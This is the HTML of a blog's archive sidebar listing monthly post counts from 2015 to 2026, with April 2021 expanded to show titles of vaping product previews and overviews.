<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2026/01/'>
January 2026
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/12/'>
December 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/11/'>
November 2025
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/10/'>
October 2025
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/09/'>
September 2025
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/08/'>
August 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/07/'>
July 2025
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/06/'>
June 2025
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/08/'>
August 2022
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/07/'>
July 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/06/'>
June 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/05/'>
May 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/04/'>
April 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/03/'>
March 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/02/'>
February 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/01/'>
January 2022
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/12/'>
December 2021
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/11/'>
November 2021
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/10/'>
October 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/09/'>
September 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/08/'>
August 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/07/'>
July 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/06/'>
June 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/05/'>
May 2021
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/04/'>
April 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='posts'>
<li><a href='http://www.tellusual.com/2021/04/what-can-we-expect-from-freemax-marvos.html'>What can We Expect from Freemax Marvos T 80W Kit ?</a></li>
<li><a href='http://www.tellusual.com/2021/04/geekvape-aegis-boost-le-bonus-kit.html'>GeekVape Aegis Boost LE Bonus Kit Overview</a></li>
<li><a href='http://www.tellusual.com/2021/04/artery-pal-3-kit-preview.html'>Artery PAL 3 Kit Preview</a></li>
<li><a href='http://www.tellusual.com/2021/04/uwell-caliburn-g-pod-kit-bring-you-new.html'>Uwell Caliburn G Pod Kit-Bring You New Experience!</a></li>
<li><a href='http://www.tellusual.com/2021/04/vandy-vape-kylin-m-aio-kit-give-you-new.html'>Vandy Vape Kylin M AIO Kit Give You New Experience</a></li>
<li><a href='http://www.tellusual.com/2021/04/vandy-vape-requiem-bf-kit-preview.html'>Vandy Vape Requiem BF Kit Preview</a></li>
<li><a href='http://www.tellusual.com/2021/04/dovpo-x-suicide-mods-abyss-aio-kit.html'>DOVPO X Suicide Mods Abyss AIO Kit Overview</a></li>
<li><a href='http://www.tellusual.com/2021/04/what-can-we-expect-from-dovpo-riva.html'>What Can We Expect From DOVPO Riva DNA250C Box Mod?</a></li>
<li><a href='http://www.tellusual.com/2021/04/what-can-we-expect-from-horizon-sakerz.html'>What Can We Expect From Horizon Sakerz Sub Ohm Tank?</a></li>
<li><a href='http://www.tellusual.com/2021/04/what-can-we-expect-from-advken-ayana-kit.html'>What Can We Expect From Advken Ayana Kit?</a></li>
<li><a href='http://www.tellusual.com/2021/04/damn-vape-diamond-mtl-rta-preview.html'>Damn Vape Diamond MTL RTA Preview</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/03/'>
March 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/02/'>
February 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/01/'>
January 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/12/'>
December 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/11/'>
November 2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/10/'>
October 2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/09/'>
September 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/08/'>
August 2020
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/07/'>
July 2020
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/06/'>
June 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/05/'>
May 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/03/'>
March 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/02/'>
February 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/01/'>
January 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/12/'>
December 2019
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/11/'>
November 2019
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/10/'>
October 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/09/'>
September 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/08/'>
August 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/07/'>
July 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/06/'>
June 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/03/'>
March 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/02/'>
February 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/01/'>
January 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/11/'>
November 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/10/'>
October 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/08/'>
August 2018
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/06/'>
June 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/03/'>
March 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(71)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/12/'>
December 2017
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/11/'>
November 2017
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/10/'>
October 2017
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/09/'>
September 2017
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/08/'>
August 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/07/'>
July 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/02/'>
February 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/01/'>
January 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/12/'>
December 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/11/'>
November 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/10/'>
October 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/09/'>
September 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/08/'>
August 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/07/'>
July 2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/06/'>
June 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/05/'>
May 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/04/'>
April 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/03/'>
March 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/02/'>
February 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/01/'>
January 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/12/'>
December 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/11/'>
November 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/08/'>
August 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
